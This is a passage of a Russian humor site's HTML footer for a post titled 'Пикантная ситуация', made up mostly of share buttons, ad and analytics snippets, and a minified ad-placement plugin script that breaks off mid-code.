data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--whatsapp" data-social="whatsapp" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span><span class="social-button social-button--twitter" data-social="twitter" data-url="https://okayno.top/pikantnaya-situatsiya/" data-title="Пикантная ситуация" data-description="Ситуация, описанная в этом анекдоте – просто атас! Да уж, в семейной жизни и не такое бывает… И ведь нарочно не придумаешь такого – лишь реальность регулярно подкидывает нам сюжеты для совершенно невероятных историй, которые потом можно вспоминать со смехом. Делитесь весельем со всеми!" data-image="https://okayno.top/wp-content/uploads/2018/10/555v-345x225.jpg"></span></div> </footer><!-- .entry-footer --> </article><!-- #post-5303 --><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://okayno.top/pikantnaya-situatsiya/" content="Пикантная ситуация"><meta itemprop="dateModified" content="2025-06-29"><meta itemprop="datePublished" content="2018-10-17T20:01:29+03:00"><meta itemprop="author" content="Аnastasiya Мanayenkova"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://okayno.top/wp-content/uploads/2025/12/327558376_492076676434889_242851481473754822_n.jpg" alt="Ok&#039;ейно.top"></div><meta itemprop="name" content="Ok&#039;ейно.top"><meta itemprop="telephone" content="Ok&#039;ейно.top"><meta itemprop="address" content="https://okayno.top"></div> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="text-2" class="widget widget_text"> <div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br/><!-- TOP___Ok_SIDEBAR --><br/><ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9742084204862206" data-ad-slot="4491240869"></ins><br/><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p></div> </div> </aside><!-- #secondary --> </div><!-- #content --> <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-info"> Copyright © 2026 Okayno.top Частичное или полное копирование материалов сайта ЗАПРЕЩЕНО и преследуется по закону об авторском праве </div> <div class="footer-counters"> <!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-123492404-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123492404-1');
</script> </div> </div> </footer><!-- #colophon --> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --><script type="text/javascript">jQuery(function($) { $(document).on("click", ".pseudo-link", function(){ window.open($(this).data("uri")); });});</script><script>var infinity_scroll_single_enabled = true;var infinity_scroll_single_limit = 10;</script><script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/okayno.top\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://okayno.top/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"","read_full":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e"};
var wps_ajax = {"url":"https:\/\/okayno.top\/wp-admin\/admin-ajax.php","nonce":"60f6a2ac07","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/themes/journalx/assets/js/scripts.min.js" id="journalx-scripts-js"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":70,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script><script type="text/javascript" src="https://okayno.top/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js" id="q2w3_fixed_widget-js"></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 